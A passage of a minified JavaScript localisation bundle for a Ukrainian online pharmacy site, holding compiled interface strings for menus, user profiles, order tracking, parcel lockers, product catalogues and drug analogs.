лояльності"}},producers:{t:0,b:{t:2,i:[{t:3}],s:"Виробники"}},search:{t:0,b:{t:2,i:[{t:3}],s:"Пошук"}},awards:{t:0,b:{t:2,i:[{t:3}],s:"Наші нагороди"}},sale:{t:0,b:{t:2,i:[{t:3}],s:"Розпродаж"}},sales:{t:0,b:{t:2,i:[{t:3}],s:"Розпродаж"}},map:{t:0,b:{t:2,i:[{t:3}],s:"Мапа аптек"}}},pharmacies:{"all-discount":{t:0,b:{t:2,i:[{t:3}],s:"Усі акції Аптека «АНЦ» у м. "}},map:{t:0,b:{t:2,i:[{t:3}],s:"На Мапі"}},route:{t:0,b:{t:2,i:[{t:3}],s:"Прокласти маршрут"}},likomat:{t:0,b:{t:2,i:[{t:3}],s:"Лікомат"}},"dostupni-liki":{t:0,b:{t:2,i:[{t:3}],s:"Доступні ліки"}},social:{t:0,b:{t:2,i:[{t:3}],s:"Соціальні програми"}},bonus:{t:0,b:{t:2,i:[{t:3}],s:"Бонуси"}}},comments:{"comments-about":{t:0,b:{t:2,i:[{t:3}],s:"Відгуки покупців про"}},"view-more":{t:0,b:{t:2,i:[{t:3}],s:"Прочитати увесь відгук"}},comments:{t:0,b:{t:2,i:[{t:3}],s:"Відгуки"}},"comment-about-company":{t:0,b:{t:2,i:[{t:3}],s:"Відгуки про аптека АНЦ"}},"text-your-comment":{t:0,b:{t:2,i:[{t:3}],s:"Поділіться своїм досвідом з “Аптека АНЦ”"}},"text-comment":{t:0,b:{t:2,i:[{t:3}],s:"Залишити відгук"}}},redactors:{t:0,b:{t:2,i:[{t:3}],s:"Редакторська група"}},createAt:{t:0,b:{t:2,i:[{t:3}],s:"Дата створення"}},updateAt:{t:0,b:{t:2,i:[{t:3}],s:"Дата оновлення"}},header:{city:{t:0,b:{t:2,i:[{t:3}],s:"Місто:"}},catalog:{t:0,b:{t:2,i:[{t:3}],s:"Каталог товарів"}},"all-products-category":{t:0,b:{t:2,i:[{t:3}],s:"Всі товари категорії"}},all:{t:0,b:{t:2,i:[{t:3}],s:"Всі"}},categories:{t:0,b:{t:2,i:[{t:3}],s:"Категорії"}},"search-placeholder":{t:0,b:{t:2,i:[{t:3}],s:"Я шукаю..."}},"search-hystory-search":{t:0,b:{t:2,i:[{t:3}],s:"Історія пошуку"}},"search-product-name":{t:0,b:{t:2,i:[{t:3}],s:"Торгові назви"}},"mayby-you-mean":{t:0,b:{t:2,i:[{t:3}],s:"Можливо, ви мали на увазі:"}},"show-all-result":{t:0,b:{t:2,i:[{t:3}],s:"Показати всі результати пошуку"}},"show-all":{t:0,b:{t:2,i:[{t:3}],s:"Показати всі"}},"order-by-list":{t:0,b:{t:2,i:[{t:3}],s:"Замовлення списком"}},"search-by-list":{t:0,b:{t:2,i:[{t:3}],s:"Пошук за списком"}},title:{t:0,b:{t:2,i:[{t:3}],s:"Аптека Низьких Цiн"}},"free-line":{t:0,b:{t:2,i:[{t:3}],s:"Безкоштовна лінія"}},"select-location":{t:0,b:{t:2,i:[{t:3}],s:"Оберіть ваше місто"}},ua:{t:0,b:{t:2,i:[{t:3}],s:"укр"}},ru:{t:0,b:{t:2,i:[{t:3}],s:"рус"}},profile:{t:0,b:{t:2,i:[{t:3}],s:"Профіль"}},"not-avtorization":{t:0,b:{t:2,i:[{t:3}],s:"Увійти"}},"location-info":{t:0,b:{t:2,i:[{t:3}],s:"Вибір міста дозволяє відображати реальні ціни для вашого населеного пункту"}},"my-pharm":{t:0,b:{t:2,i:[{t:3}],s:"Моя аптека"}},"signin-signup":{t:0,b:{t:2,i:[{t:3}],s:"Вхід / Реєстрація"}},cart:{t:0,b:{t:2,i:[{t:3}],s:"Кошик"}},"city-search":{t:0,b:{t:2,i:[{t:3}],s:"Пошук населеного пункту"}},"products-in-cart":{t:0,b:{t:2,i:[{t:3,v:"У кошику "},{t:4,k:"quant"},{t:3,v:" товарів"}]}},"cart-sum":{t:0,b:{t:2,i:[{t:3}],s:"Разом до сплати:"}},checkout:{t:0,b:{t:2,i:[{t:3}],s:"Оформити замовлення"}},"free-help":{t:0,b:{t:2,i:[{t:3}],s:"Безкоштовна довідка"}},"site-lang":{t:0,b:{t:2,i:[{t:3}],s:"Мова"}},"back-link":{t:0,b:{t:2,i:[{t:3}],s:"Назад"}},"choose-your-city":{t:0,b:{t:2,i:[{t:3}],s:"Вибір міста"}},"search-your-city":{t:0,b:{t:2,i:[{t:3}],s:"Пошук населеного пункта"}},"search-your-city-attention":{t:0,b:{t:2,i:[{t:3}],s:"Вибір міста допоможе відображати актуальну інформацію про наявність товарів, їх цін і способів доставки у вашому місті"}},"detect-your-city":{t:0,b:{t:2,i:[{t:3}],s:"Ваше місто"}},approve:{t:0,b:{t:2,i:[{t:3}],s:"Так"}},cancel:{t:0,b:{t:2,i:[{t:3}],s:"Ні"}},menu:{discount:{t:0,b:{t:2,i:[{t:3}],s:"Акції"}},manufacturers:{t:0,b:{t:2,i:[{t:3}],s:"Виробники"}},symptoms:{t:0,b:{t:2,i:[{t:3}],s:"Симптоми"}},medicines:{t:0,b:{t:2,i:[{t:3}],s:"Доступні ліки"}},loyalty:{t:0,b:{t:2,i:[{t:3}],s:"Програма лояльності"}},help:{t:0,b:{t:2,i:[{t:3}],s:"Консультація лікаря"}},map:{t:0,b:{t:2,i:[{t:3}],s:"Мапа аптек"}},new:{t:0,b:{t:2,i:[{t:3}],s:"Нове"}},"pass-diagnostic":{t:0,b:{t:2,i:[{t:3}],s:"Консультація лікаря"}},"free-diagnosis":{t:0,b:{t:2,i:[{t:3}],s:"Медична консультація"}},"my-orders":{t:0,b:{t:2,i:[{t:3}],s:"Мої замовлення"}},orders:{t:0,b:{t:2,i:[{t:3}],s:"Всі замовлення"}},subscriptions:{t:0,b:{t:2,i:[{t:3}],s:"Заплановані замовлення"}},favorites:{t:0,b:{t:2,i:[{t:3}],s:"Обране"}},favorite_products:{t:0,b:{t:2,i:[{t:3}],s:"Обрані товари"}},data_and_settings:{t:0,b:{t:2,i:[{t:3}],s:"Профіль та налаштування"}},settings:{t:0,b:{t:2,i:[{t:3}],s:"Налаштування"}},logout:{t:0,b:{t:2,i:[{t:3}],s:"Вихід"}}}},"atc-clasifications":{"title-begin":{t:0,b:{t:2,i:[{t:3}],s:" ᐉ ATX (АТС) "}},"title-end":{t:0,b:{t:2,i:[{t:3}],s:" • Довідник лікарських препаратів • Аптека Низьких Цін"}},"deskription-begin":{t:0,b:{t:2,i:[{t:3}],s:" Усе про "}},"deskription-end":{t:0,b:{t:2,i:[{t:3}],s:" ✅Всі препарати, що входять до складу фармакологічної групи"}}},footer:{"app-from-anc":{t:0,b:{t:2,i:[{t:3}],s:"Завантажуйте наш мобільний додаток"}},"download-app":{t:0,b:{t:2,i:[{t:3}],s:"Мобільний додаток від АНЦ"}},"viber-bot":{t:0,b:{t:2,i:[{t:3}],s:"Спробуйте наш Viber-бот"}},"free-calls":{t:0,b:{t:2,i:[{t:3}],s:"безкоштовні дзвінки по Україні"}},returnspolicy:{t:0,b:{t:2,i:[{t:3}],s:"Політика повернень"}},assurance:{t:0,b:{t:2,i:[{t:3}],s:"Гарантія якості"}},"redaktsionnaya-politika":{t:0,b:{t:2,i:[{t:3}],s:"Редакційна політика"}},"marketingovaya-politika":{t:0,b:{t:2,i:[{t:3}],s:"Маркетингова політика"}},"politika-publikatsii-otzyivov":{t:0,b:{t:2,i:[{t:3}],s:"Політика публікації відгуків"}},legitimnost:{t:0,b:{t:2,i:[{t:3}],s:"Легітимність"}},menu:{company:{t:0,b:{t:2,i:[{t:3}],s:"Про компанію"}},"about-us":{t:0,b:{t:2,i:[{t:3}],s:"Про нас"}},"for-clients":{t:0,b:{t:2,i:[{t:3}],s:"Клієнтам"}},"our-pharmacies":{t:0,b:{t:2,i:[{t:3}],s:"Наші аптеки"}},kopiyka:{t:0,b:{t:2,i:[{t:3}],s:"Копійка"}},shara:{t:0,b:{t:2,i:[{t:3}],s:"Шара"}},neboley:{t:0,b:{t:2,i:[{t:3}],s:"Не болей"}},donate:{t:0,b:{t:2,i:[{t:3}],s:"Благодійність"}},information:{t:0,b:{t:2,i:[{t:3}],s:"Інформація"}},contacts:{t:0,b:{t:2,i:[{t:3}],s:"Контакти"}},vacancies:{t:0,b:{t:2,i:[{t:3}],s:"Вакансії"}},"privacy-policy":{t:0,b:{t:2,i:[{t:3}],s:"Політика <br> конфіденційності"}},"atc-system":{t:0,b:{t:2,i:[{t:3}],s:"ATХ-класифікація"}},loyalty:{t:0,b:{t:2,i:[{t:3}],s:"Програма лояльності"}},symptoms:{t:0,b:{t:2,i:[{t:3}],s:"Симптоми та хвороби"}},oferta:{t:0,b:{t:2,i:[{t:3}],s:"Договір оферти"}},"pharmacy-in-smartphone":{t:0,b:{t:2,i:[{t:3}],s:"Аптека у смартфоні"}},"corp-clients":{t:0,b:{t:2,i:[{t:3}],s:"Корпоративним клієнтам"}},"how-to-make-an-order":{t:0,b:{t:2,i:[{t:3}],s:"Як зробити замовлення"}},"payment-and-delivery":{t:0,b:{t:2,i:[{t:3}],s:"Оплата і доставка"}},faq:{t:0,b:{t:2,i:[{t:3}],s:"Запитання та відповіді"}},blog:{t:0,b:{t:2,i:[{t:3}],s:"Блог"}},promotions:{t:0,b:{t:2,i:[{t:3}],s:"Акції"}},map:{t:0,b:{t:2,i:[{t:3}],s:"Мапа аптек"}},awards:{t:0,b:{t:2,i:[{t:3}],s:"Наші нагороди"}},comments_about_us:{t:0,b:{t:2,i:[{t:3}],s:"Відгуки про компанію"}},smi_about_us:{t:0,b:{t:2,i:[{t:3}],s:"ЗМІ про нас"}}}},"code-modal":{sms:{t:0,b:{t:2,i:[{t:3}],s:"Код з СМС"}},email:{t:0,b:{t:2,i:[{t:3}],s:"Код з електронної пошти"}},"phone-code":{t:0,b:{t:2,i:[{t:3}],s:"Ми надіслали код на ваш номер"}},"email-code":{t:0,b:{t:2,i:[{t:3}],s:"Ми надіслали код на вашу пошту"}},"input-code":{t:0,b:{t:2,i:[{t:3}],s:"Введіть код з повідомлення:"}},"repeat-time":{t:0,b:{t:2,i:[{t:3,v:"Надіслати повторно через "},{t:4,k:"time"},{t:3,v:"с."}]}},repeat:{t:0,b:{t:2,i:[{t:3}],s:"Надіслати повторно"}},"no-sms":{t:0,b:{t:2,i:[{t:3}],s:"Не прийшло СМС?"}},"no-email":{t:0,b:{t:2,i:[{t:3}],s:"Не прийшов лист?"}},reg:{t:0,b:{t:2,i:[{t:3}],s:"Зареєструватись"}},accept:{t:0,b:{t:2,i:[{t:3}],s:"Підтвердити"}},"error-code":{t:0,b:{t:2,i:[{t:3}],s:"Хибний код"}},error:{t:0,b:{t:2,i:[{t:3}],s:"Виникла помилка"}}},"error-page":{title:{t:0,b:{t:2,i:[{t:3}],s:"UA Сторінка не знайдена"}},"not-found":{t:0,b:{t:2,i:[{t:3}],s:"Сторінка не знайдена або переміщена"}},"has-error":{t:0,b:{t:2,i:[{t:3}],s:"Виникла помилка"}},"go-to-support":{t:0,b:{t:2,i:[{t:3}],s:"Якщо ця сторінка для вас важлива або видалена помилково, зверніться у нашу службу підтримки."}},"go-to-pages-text":{t:0,b:{t:2,i:[{t:3}],s:"Рекомендуємо вам перейти на сторінки нашого сайту:"}},"main-page":{t:0,b:{t:2,i:[{t:3}],s:"Головна сторінка"}},catalog:{t:0,b:{t:2,i:[{t:3}],s:"Каталог товарів"}},"pharm-map":{t:0,b:{t:2,i:[{t:3}],s:"Мапа аптек"}},or:{t:0,b:{t:2,i:[{t:3}],s:"або"}}},from:{t:0,b:{t:2,i:[{t:3}],s:"від"}},to:{t:0,b:{t:2,i:[{t:3}],s:"до"}},"reset-all":{t:0,b:{t:2,i:[{t:3}],s:"Очистити всі"}},"special-offer":{t:0,b:{t:2,i:[{t:3}],s:"Спеціальні пропозиції"}},"brands-offer":{t:0,b:{t:2,i:[{t:3}],s:"Пропозиції брендів"}},discount:{t:0,b:{t:2,i:[{t:3}],s:"Акції та знижки"}},"top-brands":{t:0,b:{t:2,i:[{t:3}],s:"ТОП бренды"}},"popular-manufacturer":{t:0,b:{t:2,i:[{t:3}],s:"Популярні виробники"}},"all-manufacturers":{t:0,b:{t:2,i:[{t:3}],s:"Всі виробники"}},"popular-categories":{t:0,b:{t:2,i:[{t:3}],s:"Популярні категорії"}},"show-more-products":{t:0,b:{t:2,i:[{t:3}],s:"Дивитись всі"}},"last-seen":{t:0,b:{t:2,i:[{t:3}],s:"Останні переглянуті товари"}},subscribe:{t:0,b:{t:2,i:[{t:3}],s:"Підпишіться"}},"subscribe-desc":{t:0,b:{t:2,i:[{t:3}],s:"щоб першими дізнаватись про новини, акції та знижки в аптеках"}},"subscribe-btn":{t:0,b:{t:2,i:[{t:3}],s:"Підписатись"}},"show-more":{t:0,b:{t:2,i:[{t:3}],s:"Показати більше"}},"subscribe-success-info":{t:0,b:{t:2,i:[{t:3}],s:"Дякуємо за довіру до мережі аптек АНЦ."}},"subscribe-success-title":{t:0,b:{t:2,i:[{t:3}],s:"Відправили лист підтвердження на вказану пошту"}},"subscribe-accept":{t:0,b:{t:2,i:[{t:3}],s:"Дякую"}},"subscribe-failed":{t:0,b:{t:2,i:[{t:3}],s:"Підписка на цей e-mail вже оформлена"}},page:{t:0,b:{t:2,i:[{t:3,v:"Сторінка "},{t:4,k:"n"}]}},turning:{t:0,b:{t:2,i:[{t:3}],s:"Повернення"}},pharmacy:{empty:{t:0,b:{t:2,i:[{t:3}],s:"Вибачте, але ми не знайшли потрібні аптеки :("}},"map-page-title":{t:0,b:{t:2,i:[{t:3}],s:"Мапа аптек"}},"seo-title-begin":{t:0,b:{t:2,i:[{t:3}],s:"• Всі аптеки "}},"seo-title-end":{t:0,b:{t:2,i:[{t:3}],s:" на мапі міста"}},"seo-description-begin":{t:0,b:{t:2,i:[{t:3}],s:" Мапа аптек"}},"seo-description-end":{t:0,b:{t:2,i:[{t:3}],s:" ✅ Онлайн замовлення ліків в найближчій аптеці свого міста ✅ Адреси, режим роботи та телефонні номери аптек ✅"}},"list-page-title":{t:0,b:{t:2,i:[{t:3}],s:"Список аптек"}},"select-location":{t:0,b:{t:2,i:[{t:3}],s:"Оберіть ваше місто"}},"pharm-network":{t:0,b:{t:2,i:[{t:3}],s:"Мережа аптек"}},"social-program":{t:0,b:{t:2,i:[{t:3}],s:"Соціальні програми"}},"round-the-lock":{t:0,b:{t:2,i:[{t:3}],s:"Цілодобові"}},watch:{t:0,b:{t:2,i:[{t:3}],s:"Дивитись"}},"watch-list":{t:0,b:{t:2,i:[{t:3}],s:"Списком"}},"see-the-list":{t:0,b:{t:2,i:[{t:3}],s:"Дивитись списком"}},"see-the-map":{t:0,b:{t:2,i:[{t:3}],s:"Дивитись на карті"}},"on-map":{t:0,b:{t:2,i:[{t:3}],s:"На мапі"}},"all-pharm-network":{t:0,b:{t:2,i:[{t:3}],s:"Всі мережі аптек"}},change:{t:0,b:{t:2,i:[{t:3}],s:"Змінити"}},"work-time":{t:0,b:{t:2,i:[{t:3}],s:"час роботи:"}},"without-days-off":{t:0,b:{t:2,i:[{t:3}],s:"без вихідних"}},remove:{t:0,b:{t:2,i:[{t:3}],s:"Видалити"}},"to-favorite":{t:0,b:{t:2,i:[{t:3}],s:"В мої аптеки"}},"to-pharm-list":{t:0,b:{t:2,i:[{t:3}],s:"До списку аптек"}},address:{t:0,b:{t:2,i:[{t:3}],s:"Адреса"}},loyalty:{t:0,b:{t:2,i:[{t:3}],s:"Лояльність"}},"pharm-on-the-map":{t:0,b:{t:2,i:[{t:3}],s:"Аптека на карті"}}},profile:{"confirm-email":{t:0,b:{t:2,i:[{t:3}],s:"Необхідно підтвердити електронну пошту для подальшого користування сайтом"}},"date-info":{t:0,b:{t:2,i:[{t:3}],s:"Щоб змінити дату народження, зателефонуйте на гарячу лінію 5900"}},"change-password-text":{t:0,b:{t:2,i:[{t:3}],s:"Зміна пароля"}},"my-orders":{t:0,b:{t:2,i:[{t:3}],s:"Мої замовлення"}},order:{t:0,b:{t:2,i:[{t:3}],s:"Замовлення"}},"favorite-products":{t:0,b:{t:2,i:[{t:3}],s:"Вибрані товари"}},"wish-list":{t:0,b:{t:2,i:[{t:3}],s:"Список побажань"}},"extend-order":{t:0,b:{t:2,i:[{t:3}],s:"Продовжити на добу"}},"repeate-order":{t:0,b:{t:2,i:[{t:3}],s:"Повторити замовлення"}},"addit-info":{t:0,b:{t:2,i:[{t:3}],s:"Додаткова інформація"}},"have-auto":{t:0,b:{t:2,i:[{t:3}],s:"Я маю автомобіль"}},"have-child":{t:0,b:{t:2,i:[{t:3}],s:"Я маю дитину"}},save:{t:0,b:{t:2,i:[{t:3}],s:"Зберегти"}},cancel:{t:0,b:{t:2,i:[{t:3}],s:"Скасувати замовлення"}},"order-sum":{t:0,b:{t:2,i:[{t:3}],s:"Сума замовлення"}},"order-info":{t:0,b:{t:2,i:[{t:3}],s:"Інформація про замовлення"}},packet:{t:0,b:{t:2,i:[{t:3}],s:"Пакет"}},packets:{t:0,b:{t:2,i:[{t:3}],s:"пакети"}},packaging:{t:0,b:{t:2,i:[{t:3}],s:"Упаковка"}},packagings:{t:0,b:{t:2,i:[{t:3}],s:"упаковки"}},sum:{t:0,b:{t:2,i:[{t:3}],s:"Сума"}},payment:{t:0,b:{t:2,i:[{t:3}],s:"Оплата:"}},delivery:{t:0,b:{t:2,i:[{t:3}],s:"Доставка:"}},"the-discount":{t:0,b:{t:2,i:[{t:3}],s:"Разом зі знижкою"}},"change-password":{t:0,b:{t:2,i:[{t:3}],s:"Зміна паролю"}},"old-password":{t:0,b:{t:2,i:[{t:3}],s:"Старий пароль"}},"remember-password":{t:0,b:{t:2,i:[{t:3}],s:"Нагадати пароль"}},"new-password":{t:0,b:{t:2,i:[{t:3}],s:"Новий пароль"}},"save-btn":{t:0,b:{t:2,i:[{t:3}],s:"Зберегти"}},"cancel-btn":{t:0,b:{t:2,i:[{t:3}],s:"Скасувати"}},contact:{t:0,b:{t:2,i:[{t:3}],s:"Контакти"}},phone:{t:0,b:{t:2,i:[{t:3}],s:"Телефон"}},email:{t:0,b:{t:2,i:[{t:3}],s:"Електронна пошта"}},"personal-data":{t:0,b:{t:2,i:[{t:3}],s:"Особисті дані"}},"exit-btn":{t:0,b:{t:2,i:[{t:3}],s:"Вийти"}},"change-password-btn":{t:0,b:{t:2,i:[{t:3}],s:"Змінити пароль"}},"not-specified":{t:0,b:{t:2,i:[{t:3}],s:"Не вказано"}},firstname:{t:0,b:{t:2,i:[{t:3}],s:"Ім'я"}},lastname:{t:0,b:{t:2,i:[{t:3}],s:"Прізвище"}},middle_name:{t:0,b:{t:2,i:[{t:3}],s:"По батькові"}},birthday:{t:0,b:{t:2,i:[{t:3}],s:"Дата народження"}},gender:{t:0,b:{t:2,i:[{t:3}],s:"Стать"}},language:{t:0,b:{t:2,i:[{t:3}],s:"Мова"}},cash:{t:0,b:{t:2,i:[{t:3}],s:"готівка"}},"self-pickup":{t:0,b:{t:2,i:[{t:3}],s:"Самовивіз з аптеки"}},"its-completed":{t:0,b:{t:2,i:[{t:3}],s:"Комплектується"}},"social-account":{t:0,b:{t:2,i:[{t:3}],s:"Зв'язуйте обліковий запис АНЦ з обліковими записами соцмереж і заходьте на сайт, як користувач Facebook або Google"}}},"profile-history":{"wait-id":{t:0,b:{t:2,i:[{t:3}],s:"Формується від"}},"provider-pharmacy":{t:0,b:{t:2,i:[{t:3}],s:"Самовивіз"}},"provider-pharmacy-likomat":{t:0,b:{t:2,i:[{t:3}],s:"Лікомат у аптеці"}},"provider-ukrpost":{t:0,b:{t:2,i:[{t:3}],s:"УкрПошта"}},"provider-ipost":{t:0,b:{t:2,i:[{t:3}],s:"iPost"}},"provider-newpost":{t:0,b:{t:2,i:[{t:3}],s:"Нова пошта"}},"payment-cash":{t:0,b:{t:2,i:[{t:3}],s:"Готівка"}},"payment-card":{t:0,b:{t:2,i:[{t:3}],s:"Карта"}},created:{t:0,b:{t:2,i:[{t:3}],s:"Нове замовлення"}},processed:{t:0,b:{t:2,i:[{t:3}],s:"В обробці"}},in_work:{t:0,b:{t:2,i:[{t:3}],s:"В роботі"}},delivery:{t:0,b:{t:2,i:[{t:3}],s:"Передано в Службу Доставки"}},waiting:{t:0,b:{t:2,i:[{t:3}],s:"Замовлення очікує в пункті видачі"}},success:{t:0,b:{t:2,i:[{t:3}],s:"Виконано"}},fail:{t:0,b:{t:2,i:[{t:3}],s:"Скасовано"}},in_line:{t:0,b:{t:2,i:[{t:3}],s:"В черзі"}},recive_code:{t:0,b:{t:2,i:[{t:3}],s:"👉Код видачі вашого замовлення:"}},there_will_be_a_product_issue_code:{t:0,b:{t:2,i:[{t:3}],s:"Тут буде код видачі товару"}},"poshtomat-open":{t:0,b:{t:2,i:[{t:3}],s:"Відкрити комірку"}},"poshtomat-open-btn":{t:0,b:{t:2,i:[{t:3}],s:"Так, я поруч з лікоматом"}},"poshtomat-open-box":{t:0,b:{t:2,i:[{t:3}],s:"Відчинити комірку"}},"poshtomat-open-question":{t:0,b:{t:2,i:[{t:3}],s:"Відчинити комірку? 😎"}},"poshtomat-open-text":{t:0,b:{t:2,i:[{t:3}],s:'❗Натискайте "Відчинити комірку", тільки коли опинитесь поряд з лікоматом'}},"poshtomat-error-title":{t:0,b:{t:2,i:[{t:3}],s:"Упссс!<br>Щось пішло не так..."}},"poshtomat-success-title":{t:0,b:{t:2,i:[{t:3}],s:"Дякуємо!"}},"poshtomat-success-text":{t:0,b:{t:2,i:[{t:3}],s:"Не забудьте зачинити дверцята комірки"}},created_at:{t:0,b:{t:2,i:[{t:3}],s:"Дата замовлення:"}}},catalog:{sort:{t:0,b:{t:2,i:[{t:3}],s:"Сортувати:"}},"from-relevance":{t:0,b:{t:2,i:[{t:3}],s:"За релевантністю"}},"from-popularity":{t:0,b:{t:2,i:[{t:3}],s:"За популярністю"}},"from-expensive":{t:0,b:{t:2,i:[{t:3}],s:"Від дорогих"}},"from-cheap":{t:0,b:{t:2,i:[{t:3}],s:"Від дешевих"}},default:{t:0,b:{t:2,i:[{t:3}],s:"За замовчуванням"}},products:{t:0,b:{t:2,i:[{t:3}],s:"Товарів:"}},"products-l":{t:0,b:{t:2,i:[{t:3}],s:"товарів"}},medicines:{t:0,b:{t:2,i:[{t:3}],s:"Лікарські засоби"}},ats:{t:0,b:{t:2,i:[{t:3}],s:"АТХ-Класифікація"}},"go-to":{t:0,b:{t:2,i:[{t:3}],s:"Перейти до класифікації"}},total:{t:0,b:{t:2,i:[{t:3}],s:"Всього: "}},"search-result":{t:0,b:{t:2,i:[{t:3}],s:"Результати пошуку за запитом:"}},maybeYouMean:{t:0,b:{t:2,i:[{t:3}],s:"Можливо ви шукаєте:"}},"nothin-find-begin":{t:0,b:{t:2,i:[{t:3}],s:"На жаль, пошук не дав результатів за запитом"}},"nothin-find-middle":{t:0,b:{t:2,i:[{t:3}],s:"Ви можете зв'язатися з оператором за номером"}},"nothin-find-end":{t:0,b:{t:2,i:[{t:3}],s:"і уточнити наявність товару або змінити Ваш запит."}},"search-matches":{t:0,b:{t:2,i:[{t:3}],s:"Збіги в назвах товарів"}},"search-group-matches":{t:0,b:{t:2,i:[{t:3}],s:"Збіги в назвах груп"}}},products:{desc:{t:0,b:{t:2,i:[{t:3}],s:"Опис"}},"my-pharmacies":{t:0,b:{t:2,i:[{t:3}],s:"Нещодавно обрані"}},"all-pharmacies":{t:0,b:{t:2,i:[{t:3}],s:"Інші аптеки"}},sku:{t:0,b:{t:2,i:[{t:3,v:"Артикул: "},{t:4,k:"number"}]}},active_substance:{t:0,b:{t:2,i:[{t:3}],s:"Діюча речовина"}},comments:{t:0,b:{t:2,i:[{t:4,k:"n"},{t:3,v:" відгуків"}]}},"descr-price":{t:0,b:{t:2,i:[{t:3}],s:"Опис і ціни"}},guide:{t:0,b:{t:2,i:[{t:3}],s:"Інструкція"}},"analog-count":{t:0,b:{t:2,i:[{t:3,v:"Схожі товари ("},{t:4,k:"count"},{t:3,v:")"}]}},analog:{t:0,b:{t:2,i:[{t:3}],s:"Схожі товари"}},"analog-title":{t:0,b:{t:2,i:[{t:3}],s:"Схожі товари"}},advantages:{t:0,b:{t:2,i:[{t:3}],s:"Переваги"}},AdvantagesAndDisadvantages:{t:0,b:{t:2,i:[{t:3}],s:"Переваги і Недоліки"}},flaws:{t:0,b:{t:2,i:[{t:3}],s:"Недоліки"}},faq:{t:0,b:{t:2,i:[{t:3,v:"FAQ ("},{t:4,k:"count"},{t:3,v:")"}]}},"comments-title":{t:0,b:{t:2,i:[{t:3}],s:"Відгуки"}},video:{t:0,b:{t:2,i:[{t:3}],s:"Відео"}},"last-seen":{t:0,b:{t:2,i:[{t:3}],s:"Останні переглянуті товари"}},street:{t:0,b:{t:2,i:[{t:3}],s:"Адреса аптеки"}},city:{t:0,b:{t:2,i:[{t:3}],s:"Місто"}},"is-analogs":{t:0,b:{t:2,i:[{t:3}],s:"Є аналоги"}},expected:{t:0,b:{t:2,i:[{t:3}],s:"Очікується"}},"only-prescription":{t:0,b:{t:2,i:[{t:3}],s:"Продаж зазначених ліків відбувається в аптеці тільки за наявності рецепту від лікаря"}},promotion:{t:0,b:{t:2,i:[{t:3}],s:"Акція"}},new:{t:0,b:{t:2,i:[{t:3}],s:"Новина"}},hot:{t:0,b:{t:2,i:[{t:3}],s:"Хіт"}},selection_of_ANC_clients:{t:0,b:{t:2,i:[{t:3}],s:"Вибір клієнтів АНЦ"}},top_sales:{t:0,b:{t:2,i:[{t:3}],s:"Топ продажів"}},in_category:{t:0,b:{t:2,i:[{t:3}],s:"в категорії"}},packaging:{t:0,b:{t:2,i:[{t:3}],s:"Упаковка"}},package:{t:0,b:{t:2,i:[{t:3}],s:"Пакет"}},"not-available":{t:0,b:{t:2,i:[{t:3}],s:"Нема в наявності"}},"product-name":{t:0,b:{t:2,i:[{t:3}],s:"Торгова назва"}},"frequently-asked-questions":{t:0,b:{t:2,i:[{t:3}],s:"Поширені запитання"}},features_of_application:{t:0,b:{t:2,i:[{t:3}],s:"Характеристики"}},"main-properties":{t:0,b:{t:2,i:[{t:3}],s:"Основні властивості"}},"product-price":{t:0,b:{t:2,i:[{t:3}],s:"Ціна"}},"where-there-is-a":{t:0,b:{t:2,i:[{t:3}],s:"Де є?"}},filters:{t:0,b:{t:2,i:[{t:3}],s:"Фільтри"}},"kvi-tooltip":{t:0,b:{t:2,i:[{t:3}],s:"Ця ціна настільки крута, що аптеки по всьому місту починають зеленіти від заздрості! Не вірите? Перевірте самі!"}},description:{"by-one":{t:0,b:{t:2,i:[{t:3}],s:"За упаковку"}},select:{t:0,b:{t:2,i:[{t:3}],s:"Вибрати аптеку"}},"by-list":{t:0,b:{t:2,i:[{t:3}],s:"Купівля за списком"}},reserve:{t:0,b:{t:2,i:[{t:3}],s:"Резервуючи товари на сайті Ви платите менше"}},"show-details":{t:0,b:{t:2,i:[{t:3}],s:"Дивитися деталі"}},"show-all":{t:0,b:{t:2,i:[{t:3}],s:"Показати все"}},more:{t:0,b:{t:2,i:[{t:3}],s:"Більше"}},possible:{t:0,b:{t:2,i:[{t:3}],s:"Можна"}},"delivery-title":{t:0,b:{t:2,i:[{t:3}],s:"Доставка товарів в будь-яке місце України!"}},"from-pharmacy":{t:0,b:{t:2,i:[{t:3}],s:"Самовивіз з аптеки:"}},available:{t:0,b:{t:2,i:[{t:3}],s:"Доступна доставка:"}},"product-for-order":{t:0,b:{t:2,i:[{t:3}],s:"товар під замовлення"}},deliverable:{t:0,b:{t:2,i:[{t:3}],s:"доставимо"}},"deliverable-1-3-days":{t:0,b:{t:2,i:[{t:3}],s:"Доставимо через 2-4 дні"}},"in-stock":{t:0,b:{t:2,i:[{t:3,v:"в наявності в "},{t:4,k:"count"},{t:3,v:" аптеках"}]}},"order-all-products":{t:0,b:{t:2,i:[{t:3}],s:"Замовити всі товари"}},"order-products-in-stock":{t:0,b:{t:2,i:[{t:3}],s:"Замовити товари в наявності"}},"product-price":{t:0,b:{t:2,i:[{t:3}],s:"ціна"}},"discount-end":{t:0,b:{t:2,i:[{t:3}],s:"До закінчення акції "}},numenklature:{t:0,b:{t:2,i:[{t:3}],s:"Властивості номенклатури"}},bonus:{t:0,b:{t:2,i:[{t:3}],s:"бонусів"}},"order-with-delivery":{t:0,b:{t:2,i:[{t:3}],s:"Замовити з доставкою"}},"order-with-delivery-mob":{t:0,b:{t:2,i:[{t:3}],s:"Замовити доставку"}},"in-stock-short":{t:0,b:{t:2,i:[{t:3}],s:"Є в наявності"}}},analogs:{"full-analog":{t:0,b:{t:2,i:[{t:3}],s:"Аналог"}},"full-analog-info":{t:0,b:{t:2,i:[{t:3}],s:"Повний збіг складу діючих речовин, їх дозування і форми випуску"}},origin:{t:0,b:{t:2,i:[{t:3}],s:"Походження:"}},"diff-analog":{t:0,b:{t:2,i:[{t:3}],s:"Аналог в інших формах випуску"}},"diff-analog-info":{t:0,b:{t:2,i:[{t:3}],s:"(Збіг складу діючих речовин та їх дозування)"}},all:{t:0,b:{t:2,i:[{t:3,v:"Всі ("},{t:4,k:"n"},{t:3,v:")"}]}},home:{t:0,b:{t:2,i:[{t:3,v:"Вітчизняні ("},{t:4,k:"n"},{t:3,v:")"}]}},foreign:{t:0,b:{t:2,i:[{t:3,v:"Зарубіжні ("},{t:4,k:"n"},{t:3,v:")"}]}},form:{t:0,b:{t:2,i:[{t:3}],s:"Форма випуску:"}},"price-by-one":{t:0,b:{t:2,i:[{t:3}],s:"Ціна за упаковку"}},"all-analogs":{t:0,b:{t:2,i:[{t:3}],s:"Усі аналоги"}},"all-results":{t:0,b:{t:2,i:[{t:3}],s:"Показати 